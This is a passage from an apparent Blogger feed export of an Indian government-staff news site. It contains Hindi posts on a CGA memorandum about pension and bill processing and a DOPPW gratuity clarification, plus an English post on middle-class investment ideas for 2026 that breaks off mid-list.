data-start=\"802\"\u003Eबिल भुगतान प्रक्रिया में दक्षता बढ़ाना\u003C\/strong\u003E और \u003Cstrong data-end=\"882\" data-start=\"848\"\u003Eपेंशन मामलों के समय पर निपटारे\u003C\/strong\u003E को सुनिश्चित करना।\u003C\/p\u003E\n\u003Cp data-end=\"1068\" data-start=\"905\"\u003ECGA ने साफ कहा है कि बिलों या पेंशन में अनावश्यक देरी से \u003Cstrong data-end=\"1003\" data-start=\"962\"\u003Eसरकारी वित्तीय प्रणाली की विश्वसनीयता\u003C\/strong\u003E पर असर पड़ता है और \u003Cstrong data-end=\"1045\" data-start=\"1023\"\u003Eसेवाओं की गुणवत्ता\u003C\/strong\u003E भी प्रभावित होती है।\u003C\/p\u003E\n\u003Chr data-end=\"1073\" data-start=\"1070\" \/\u003E\n\u003Ch3 data-end=\"1108\" data-start=\"1075\"\u003E🔸 \u003Cstrong data-end=\"1108\" data-start=\"1082\"\u003Eमुख्य निर्देश और बदलाव\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Col data-end=\"1870\" data-start=\"1110\"\u003E\n\u003Cli data-end=\"1191\" data-start=\"1110\"\u003E\n\u003Cp data-end=\"1191\" data-start=\"1113\"\u003E\u003Cstrong data-end=\"1142\" data-start=\"1113\"\u003Eसभी बिलों और पेंशन मामलों\u003C\/strong\u003E का निपटारा निर्धारित समयसीमा के भीतर किया जाए।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1330\" data-start=\"1192\"\u003E\n\u003Cp data-end=\"1330\" data-start=\"1195\"\u003E\u003Cstrong data-end=\"1219\" data-start=\"1195\"\u003EPiecemeal objections\u003C\/strong\u003E यानी छोटे-छोटे आपत्तियाँ नहीं लगाई जाएँ — आपत्ति यदि जरूरी हो, तो \u003Cstrong data-end=\"1316\" data-start=\"1286\"\u003Eस्पष्ट और नियमों पर आधारित\u003C\/strong\u003E होनी चाहिए।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1463\" data-start=\"1331\"\u003E\n\u003Cp data-end=\"1463\" data-start=\"1334\"\u003E\u003Cstrong data-end=\"1369\" data-start=\"1334\"\u003EPay and Accounts Offices (PAOs)\u003C\/strong\u003E को विभागों को मार्गदर्शन देने और क्लेम्स की प्रक्रिया को आसान बनाने की जिम्मेदारी दी गई है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1585\" data-start=\"1464\"\u003E\n\u003Cp data-end=\"1585\" data-start=\"1467\"\u003Eहर \u003Cstrong data-end=\"1492\" data-start=\"1470\"\u003ECCA या स्वतंत्र CA\u003C\/strong\u003E को एक \u003Cstrong data-end=\"1520\" data-start=\"1499\"\u003Eमानकीकृत चेकलिस्ट\u003C\/strong\u003E तैयार करनी होगी ताकि बिल या पेंशन केस के रिटर्न में देरी न हो।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1661\" data-start=\"1586\"\u003E\n\u003Cp data-end=\"1661\" data-start=\"1589\"\u003Eकिसी भी प्रकार की \u003Cstrong data-end=\"1634\" data-start=\"1607\"\u003Eअनुचित देरी या लापरवाही\u003C\/strong\u003E पर जवाबदेही तय की जाएगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1790\" data-start=\"1662\"\u003E\n\u003Cp data-end=\"1790\" data-start=\"1665\"\u003E\u003Cstrong data-end=\"1695\" data-start=\"1665\"\u003Eसेवा-पुस्तक (Service Book)\u003C\/strong\u003E में पेंशन लाभों से जुड़ी हर एंट्री — जारी करना, भुगतान और रिकवरी — सही तरीके से दर्ज की जाए।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1870\" data-start=\"1791\"\u003E\n\u003Cp data-end=\"1870\" data-start=\"1794\"\u003E\u003Cstrong data-end=\"1850\" data-start=\"1794\"\u003Eपेंशन लाभ केवल संबंधित पेंशनभोगी या परिवार पेंशनभोगी\u003C\/strong\u003E को ही दिए जाएँगे।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr data-end=\"1875\" data-start=\"1872\" \/\u003E\n\u003Ch3 data-end=\"1904\" data-start=\"1877\"\u003E🔹 \u003Cstrong data-end=\"1904\" data-start=\"1884\"\u003Eइस आदेश का महत्व\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2128\" data-start=\"1906\"\u003Eयह \u003Cstrong data-end=\"1928\" data-start=\"1909\"\u003Eकार्यालय ज्ञापन\u003C\/strong\u003E सरकारी कर्मचारियों और पेंशनभोगियों दोनों के लिए राहत लेकर आया है।\u003Cbr data-end=\"1997\" data-start=\"1994\" \/\u003E\nअब विभागों में फाइलें लटकने की समस्या को कम करने और \u003Cstrong data-end=\"2096\" data-start=\"2049\"\u003Eवित्तीय पारदर्शिता (Financial Transparency)\u003C\/strong\u003E को बढ़ाने पर जोर दिया गया है।\u003C\/p\u003E\n\u003Cp data-end=\"2290\" data-start=\"2130\"\u003Eइसके साथ ही सरकार ने यह संकेत दिया है कि \u003Cstrong data-end=\"2199\" data-start=\"2171\"\u003Eडिजिटल प्रोसेसिंग सिस्टम\u003C\/strong\u003E को और मजबूत किया जाएगा ताकि भुगतान और पेंशन प्रक्रिया पूरी तरह ऑनलाइन और समयबद्ध हो सके।\u003C\/p\u003E\n\u003Chr data-end=\"2295\" data-start=\"2292\" \/\u003E\n\u003Ch3 data-end=\"2347\" data-start=\"2297\"\u003E🔸 \u003Cstrong data-end=\"2347\" data-start=\"2304\"\u003Eपेंशनभोगियों के लिए क्या बदलने वाला है?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul data-end=\"2576\" data-start=\"2349\"\u003E\n\u003Cli data-end=\"2387\" data-start=\"2349\"\u003E\n\u003Cp data-end=\"2387\" data-start=\"2351\"\u003Eपेंशन केस की मंजूरी में तेजी आएगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2429\" data-start=\"2388\"\u003E\n\u003Cp data-end=\"2429\" data-start=\"2390\"\u003Eलंबित फाइलों का ट्रैक रखना आसान होगा।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2510\" data-start=\"2430\"\u003E\n\u003Cp data-end=\"2510\" data-start=\"2432\"\u003Eसरकारी भुगतान प्रक्रिया में \u003Cstrong data-end=\"2493\" data-start=\"2460\"\u003E“Accountability \u0026amp; Timeliness”\u003C\/strong\u003E लागू की जाएगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2576\" data-start=\"2511\"\u003E\n\u003Cp data-end=\"2576\" data-start=\"2513\"\u003Eविभागों में “one checklist policy” से त्रुटियों में कमी आएगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2581\" data-start=\"2578\" \/\u003E\n\u003Ch3 data-end=\"2602\" data-start=\"2583\"\u003E🔹 \u003Cstrong data-end=\"2602\" data-start=\"2590\"\u003Eनिष्कर्ष\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2858\" data-start=\"2604\"\u003Eयह कदम सरकार की उस नीति की ओर इशारा करता है जो \u003Cstrong data-end=\"2710\" data-start=\"2651\"\u003E“सुशासन और पारदर्शिता” (Good Governance \u0026amp; Transparency)\u003C\/strong\u003E पर आधारित है।\u003Cbr data-end=\"2727\" data-start=\"2724\" \/\u003E\nCGA का यह नया ज्ञापन न केवल पेंशनभोगियों के लिए राहत की खबर है, बल्कि यह सभी सरकारी विभागों को भी उनकी जवाबदेही की याद दिलाता है।\u003C\/p\u003E\n\u003Cp data-end=\"2965\" data-start=\"2860\"\u003Eअब यह देखना दिलचस्प होगा कि आने वाले महीनों में यह नीति \u003Cstrong data-end=\"2940\" data-start=\"2916\"\u003Eवास्तविक जमीनी सुधार\u003C\/strong\u003E कितनी तेजी से लाती है।\u003C\/p\u003E\u003Cp data-end=\"2965\" data-start=\"2860\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2965\" data-start=\"2860\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/13kWnpHnaZLu82tGdxc_-DCbOMlA-fW_k\/view\" target=\"_blank\"\u003EOFFICIAL COPY\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/6686352992282252039\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/controller-general-of-accounts-office-Memorandum.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6686352992282252039"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6686352992282252039"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/controller-general-of-accounts-office-Memorandum.html","title":"बिल भुगतान और पेंशन मामलों के समय पर निपटारे पर सरकार का बड़ा कदम — Controller General of Accounts (CGA) का नया कार्यालय"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-5461647690666229443"},"published":{"$t":"2025-10-27T12:23:00.006+05:30"},"updated":{"$t":"2025-10-27T12:23:51.026+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gratuity"}],"title":{"type":"text","$t":"डीओपीपीडब्ल्यू ने जारी की ग्रैच्युटी भुगतान पर स्पष्टीकरण – क्या है नया नियम?"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003Eडीओपीपीडब्ल्यू ने जारी की ग्रैच्युटी भुगतान पर स्पष्टीकरण – क्या है नया नियम?\u003C\/h2\u003E\n\u003Cp data-end=\"481\" data-start=\"85\"\u003Eभारत सरकार के Department of Pension \u0026amp; Pensioners’ Welfare (DOPPW) ने हाल‐ही में एक महत्वपूर्ण कार्यालय ज्ञापन जारी किया है जिसमें कहा गया है कि Central Civil Services (Payment of Gratuity under National Pension System) Rules, 2021 के अंतर्गत \u003Cstrong data-end=\"368\" data-start=\"327\"\u003Eसेवानिवृत्ति के पूर्व इस्तीफा देने पर\u003C\/strong\u003E केंद्रीय सरकारी कर्मचारियों को ग्रैच्युटी मिलने की योग्यता नहीं होती है। \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003Ca alt=\"https:\/\/igecorner.com\/doppw-clarification-eligibility-for-payment-of-gratuity-ccs-rules-2021-on-resignation\/\" class=\"flex h-4.5 overflow-hidden rounded-xl px-2 text-[9px] font-medium transition-colors duration-150 ease-in-out text-token-text-secondary! bg-[#F4F4F4]! dark:bg-[#303030]!\" href=\"https:\/\/igecorner.com\/doppw-clarification-eligibility-for-payment-of-gratuity-ccs-rules-2021-on-resignation\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan class=\"relative start-0 bottom-0 flex h-full w-full items-center\"\u003ECentral Government Employees News\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch4 data-end=\"504\" data-start=\"483\"\u003E▶️ मुख्य बिंदु\u003C\/h4\u003E\n\u003Cul data-end=\"1345\" data-start=\"505\"\u003E\n\u003Cli data-end=\"619\" data-start=\"505\"\u003E\n\u003Cp data-end=\"619\" data-start=\"507\"\u003EOMS No. 2\/8\/2025-P\u0026amp;PW(F)\/11164 दिनांक 24 अक्टूबर 2025 में जारी की गई है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"894\" data-start=\"620\"\u003E\n\u003Cp data-end=\"894\" data-start=\"622\"\u003Eनियम 22 के अनुसार, एक सरकारी कर्मचारी जिसने कम-से-कम पाँच वर्ष सेवा पूरी की हो, तभी रिटायरमेंट ग्रैच्युटी का दावा कर सकता है – लेकिन यह सिर्फ \u003Cem data-end=\"842\" data-start=\"764\"\u003Eसेवानिवृत्ति, पूर्व सेवानिवृत्ति, अविज्ञाननियोजन, या सरकारी निगम में संक्रमण\u003C\/em\u003E से संभव है।\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1123\" data-start=\"895\"\u003E\n\u003Cp data-end=\"1123\" data-start=\"897\"\u003Eनियम 17 के तहत, यदि कर्मचारी \u003Cstrong data-end=\"962\" data-start=\"926\"\u003Eस्वैच्छिक रूप से इस्तीफा देता है\u003C\/strong\u003E (जबकि उसे वापस लिये जाने की अनुमति नहीं होती), तो उसे \u003Cstrong data-end=\"1050\" data-start=\"1017\"\u003Eगत सेवा वया अर्हता खो जाती है\u003C\/strong\u003E और ग्रैच्युटी \u003Cstrong data-end=\"1082\" data-start=\"1065\"\u003Eनहीं दी जाएगी\u003C\/strong\u003E।\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1345\" data-start=\"1124\"\u003E\n\u003Cp data-end=\"1345\" data-start=\"1126\"\u003Eनियम 32 में कहा गया है कि यदि कर्मचारी किसी सरकारी उपक्रम या निगम में \u003Cem data-end=\"1212\" data-start=\"1196\"\u003Eआरक्षित रूप से\u003C\/em\u003E स्थानांतरित होता है, तो उसे “मानो सेवानिवृत्त” माना जाएगा और ग्रैच्युटी का पात्र हो सकता है।\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/9XHktv1jDS8\" width=\"320\" youtube-src-id=\"9XHktv1jDS8\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/blockquote\u003E\u003Cul data-end=\"1345\" data-start=\"505\"\u003E\n\u003C\/ul\u003E\n\u003Ch4 data-end=\"1370\" data-start=\"1347\"\u003E🔍 क्या बदला है?\u003C\/h4\u003E\n\u003Cp data-end=\"1659\" data-start=\"1371\"\u003Eपहले स्पष्ट नहीं था कि इस्तीफा देने वाले कर्मचारियों को ग्रैच्युटी मिलेगी या नहीं। इस स्पष्टीकरण ने यह स्पष्ट कर दिया है कि \u003Cstrong data-end=\"1516\" data-start=\"1495\"\u003Eस्वैच्छिक इस्तीफा\u003C\/strong\u003E देने वाले कर्मचारियों को ग्रैच्युटी का लाभ \u003Cstrong data-end=\"1603\" data-start=\"1560\"\u003Eउचित सेवा अवधि पूरी होने के बाद भी नहीं\u003C\/strong\u003E मिलेगा जब तक कि अन्य सीमा-अधिकारित विकल्प लागू न हों।\u003C\/p\u003E\n\u003Ch4 data-end=\"1683\" data-start=\"1661\"\u003E📌 सीख और सुझाव\u003C\/h4\u003E\n\u003Col data-end=\"2069\" data-start=\"1684\"\u003E\n\u003Cli data-end=\"1792\" data-start=\"1684\"\u003E\n\u003Cp data-end=\"1792\" data-start=\"1687\"\u003Eयदि आप केंद्रीय सेवा में हैं और ग्रैच्युटी पर विचार कर रहे हैं, तो सेवायात्रा की योजना बनाना आवश्यक है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1924\" data-start=\"1793\"\u003E\n\u003Cp data-end=\"1924\" data-start=\"1796\"\u003Eस्वैच्छिक इस्तीफा लेने से पहले यह जांचना अहम है कि क्या वह “मंतव्यों के अनुसार स्थानांतरण\/सेवानिवृत्ति” के तहत आता है या नहीं।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2069\" data-start=\"1925\"\u003E\n\u003Cp data-end=\"2069\" data-start=\"1928\"\u003Eइस नए आदेश को संबंधित मंत्रालय और संघ-विभागों में व्यापक रूप से प्रसारित करने का निर्देश दिया गया है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr data-end=\"2074\" data-start=\"2071\" \/\u003E\n\u003Cp data-end=\"2331\" data-start=\"2076\"\u003E💡 \u003Cstrong data-end=\"2092\" data-start=\"2079\"\u003Eनिष्कर्ष:\u003C\/strong\u003E\u003Cbr data-end=\"2095\" data-start=\"2092\" \/\u003E\nयदि आप केंद्रीय सेवा में हैं और ग्रैच्युटी का दावा करना चाहते हैं, तो यह बेहद जरूरी है कि आपकी \u003Cstrong data-end=\"2203\" data-start=\"2190\"\u003Eसेवा अवधि\u003C\/strong\u003E, \u003Cstrong data-end=\"2231\" data-start=\"2205\"\u003Eसेवानिवृत्ति का प्रकार\u003C\/strong\u003E, और \u003Cstrong data-end=\"2260\" data-start=\"2236\"\u003Eस्थानांतरण की स्थिति\u003C\/strong\u003E नियमों के अनुरूप हों। इस नए स्पष्टीकरण ने आपके लिए दिशा तय कर दी है।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/5461647690666229443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/GRATUITY-NEW-RULES-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5461647690666229443"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5461647690666229443"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/GRATUITY-NEW-RULES-2025.html","title":"डीओपीपीडब्ल्यू ने जारी की ग्रैच्युटी भुगतान पर स्पष्टीकरण – क्या है नया नियम?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/9XHktv1jDS8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-6370445234334065987"},"published":{"$t":"2025-10-26T16:54:00.005+05:30"},"updated":{"$t":"2025-10-26T17:29:17.210+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Best Investment Idea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal Finance"}],"title":{"type":"text","$t":"Top 5 Smart Investment Ideas for 2026"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"350\" data-start=\"249\"\u003E\u003Cstrong data-end=\"350\" data-start=\"254\"\u003ETop 5 Smart Investment Ideas for 2026: How Middle-Class Families Can Grow Their Money Wisely\u003C\/strong\u003E\u003C\/h1\u003E\n\u003Cp data-end=\"609\" data-start=\"352\"\u003E\u003Cstrong data-end=\"419\" data-start=\"352\"\u003EIn today’s fast-changing economy, savings alone are not enough.\u003C\/strong\u003E\u003Cbr data-end=\"422\" data-start=\"419\" \/\u003E\nFor middle-class families, simply keeping money in a bank account no longer guarantees financial security. Inflation slowly eats away at your wealth, and opportunities pass by silently.\u003C\/p\u003E\n\u003Cp data-end=\"911\" data-start=\"611\"\u003EIf you want your hard-earned money to \u003Cem data-end=\"663\" data-start=\"649\"\u003Ework for you\u003C\/em\u003E, it’s time to move beyond traditional savings and adopt \u003Cstrong data-end=\"739\" data-start=\"720\"\u003Esmart investing\u003C\/strong\u003E.\u003Cbr data-end=\"743\" data-start=\"740\" \/\u003E\nLet’s explore the \u003Cstrong data-end=\"796\" data-start=\"761\"\u003ETop 5 Investment Ideas for 2026\u003C\/strong\u003E that can help middle-class earners multiply their income, build wealth, and achieve true financial independence.\u003C\/p\u003E\n\u003Chr data-end=\"916\" data-start=\"913\" \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/8jGcW4BaQSo\" width=\"320\" youtube-src-id=\"8jGcW4BaQSo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E🪙 1. Systematic Investment Plan (SIP) – Small Steps, Big Growth\u003C\/h3\u003E\n\u003Cp data-end=\"1242\" data-start=\"987\"\u003EA \u003Cstrong data-end=\"1025\" data-start=\"989\"\u003ESystematic Investment Plan (SIP)\u003C\/strong\u003E is one of the most effective ways to start investing in mutual funds.\u003Cbr data-end=\"1098\" data-start=\"1095\" \/\u003E\nIt allows you to invest a fixed amount every month — even as low as ₹500 — into a diversified fund that grows over time through \u003Cstrong data-end=\"1241\" data-start=\"1226\"\u003Ecompounding\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1368\" data-start=\"1244\"\u003ECompounding means your returns start earning their own returns — a powerful snowball effect that creates exponential growth.\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"1389\" data-start=\"1377\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1550\" data-start=\"1390\"\u003EIf you invest ₹2,000 per month in an SIP with an average 12% annual return,\u003Cbr data-end=\"1468\" data-start=\"1465\" \/\u003E\nyour total ₹4.8 lakh investment could grow into nearly \u003Cstrong data-end=\"1547\" data-start=\"1523\"\u003E₹20 lakh in 20 years\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1655\" data-start=\"1552\"\u003EThat’s the magic of discipline and compounding — \u003Cem data-end=\"1652\" data-start=\"1601\"\u003Esmall consistent efforts that lead to big results\u003C\/em\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1679\" data-start=\"1657\"\u003E👉 \u003Cstrong data-end=\"1677\" data-start=\"1660\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"1762\" data-start=\"1680\"\u003E\n\u003Cli data-end=\"1710\" data-start=\"1680\"\u003E\n\u003Cp data-end=\"1710\" data-start=\"1682\"\u003EFlexible and easy to start\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1738\" data-start=\"1711\"\u003E\n\u003Cp data-end=\"1738\" data-start=\"1713\"\u003ELow risk (if long-term)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1762\" data-start=\"1739\"\u003E\n\u003Cp data-end=\"1762\" data-start=\"1741\"\u003EIdeal for beginners\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"1767\" data-start=\"1764\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E🏦 2. Public Provident Fund (PPF) – Safe and Tax-Free Savings\u003C\/h3\u003E\n\u003Cp data-end=\"2031\" data-start=\"1835\"\u003EFor those who prefer \u003Cstrong data-end=\"1880\" data-start=\"1856\"\u003Esafety and stability\u003C\/strong\u003E, the \u003Cstrong data-end=\"1917\" data-start=\"1886\"\u003EPublic Provident Fund (PPF)\u003C\/strong\u003E remains a classic choice.\u003Cbr data-end=\"1946\" data-start=\"1943\" \/\u003E\nIt’s backed by the Government of India, offering guaranteed returns and tax benefits.\u003C\/p\u003E\n\u003Ch3 data-end=\"2057\" data-start=\"2033\"\u003E💡 \u003Cstrong data-end=\"2057\" data-start=\"2040\"\u003EKey Features:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul data-end=\"2214\" data-start=\"2058\"\u003E\n\u003Cli data-end=\"2090\" data-start=\"2058\"\u003E\n\u003Cp data-end=\"2090\" data-start=\"2060\"\u003E\u003Cstrong data-end=\"2079\" data-start=\"2060\"\u003ELock-in Period:\u003C\/strong\u003E 15 years\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2145\" data-start=\"2091\"\u003E\n\u003Cp data-end=\"2145\" data-start=\"2093\"\u003E\u003Cstrong data-end=\"2111\" data-start=\"2093\"\u003EInterest Rate:\u003C\/strong\u003E Around 7.1% (revised quarterly)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2214\" data-start=\"2146\"\u003E\n\u003Cp data-end=\"2214\" data-start=\"2148\"\u003E\u003Cstrong data-end=\"2164\" data-start=\"2148\"\u003ETax Benefit:\u003C\/strong\u003E Deduction under Section 80C + tax-free maturity\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"2235\" data-start=\"2223\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"2374\" data-start=\"2236\"\u003EIf you invest ₹1.5 lakh annually for 15 years,\u003Cbr data-end=\"2285\" data-start=\"2282\" \/\u003E\nyour total ₹22.5 lakh contribution could grow into \u003Cstrong data-end=\"2348\" data-start=\"2336\"\u003E₹42 lakh\u003C\/strong\u003E by maturity — tax-free.\u003C\/p\u003E\n\u003Cp data-end=\"2455\" data-start=\"2376\"\u003EIt’s ideal for risk-averse investors seeking steady, long-term wealth growth.\u003C\/p\u003E\n\u003Cp data-end=\"2479\" data-start=\"2457\"\u003E👉 \u003Cstrong data-end=\"2477\" data-start=\"2460\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2583\" data-start=\"2480\"\u003E\n\u003Cli data-end=\"2515\" data-start=\"2480\"\u003E\n\u003Cp data-end=\"2515\" data-start=\"2482\"\u003E100% safe and government-backed\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2537\" data-start=\"2516\"\u003E\n\u003Cp data-end=\"2537\" data-start=\"2518\"\u003ETax-free maturity\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2583\" data-start=\"2538\"\u003E\n\u003Cp data-end=\"2583\" data-start=\"2540\"\u003EEncourages long-term financial discipline\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2588\" data-start=\"2585\" \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E🏠 3. Real Estate – Passive Income through Rent\u003C\/h3\u003E\n\u003Cp data-end=\"2822\" data-start=\"2642\"\u003E\u003Cstrong data-end=\"2657\" data-start=\"2642\"\u003EReal estate\u003C\/strong\u003E remains one of the most trusted wealth-building tools for the middle class.\u003Cbr data-end=\"2736\" data-start=\"2733\" \/\u003E\nEven a small investment can bring you regular income and asset appreciation over time.\u003C\/p\u003E\n\u003Cp data-end=\"2927\" data-start=\"2824\"\u003EIf your budget is limited, start small — buy a plot, a small flat, or a share in a commercial property.\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📊 \u003Cstrong data-end=\"2948\" data-start=\"2936\"\u003EExample:\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"3198\" data-start=\"2949\"\u003EPurchase a ₹20-lakh flat and rent it out for ₹10,000 per month.\u003Cbr data-end=\"3015\" data-start=\"3012\" \/\u003E\nThat’s ₹1.2 lakh annual rental income, plus property appreciation of 5–10% per year.\u003Cbr data-end=\"3102\" data-start=\"3099\" \/\u003E\nIn 10 years, your property could be worth ₹35–40 lakh — \u003Cstrong data-end=\"3197\" data-start=\"3158\"\u003Edouble benefit: rent + value growth\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"3222\" data-start=\"3200\"\u003E👉 \u003Cstrong data-end=\"3220\" data-start=\"3203\"\u003EWhy it works:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"3308\" data-start=\"3223\"\u003E\n\u003Cli data-end=\"3248\" data-start=\"3223\"\u003E\n\u003Cp data-end=\"3248\" data-start=\"3225\"\u003ESteady passive income\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3273\" data-start=\"3249\"\u003E\n\u003Cp data-end=\"3273\" data-start=\"3251\"\u003ETangible asset value\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3308\" data-start=\"3274\"\u003E\n\u003Cp data-end=\"3308\" data-start=\"3276\"\u003ELong-term inflation 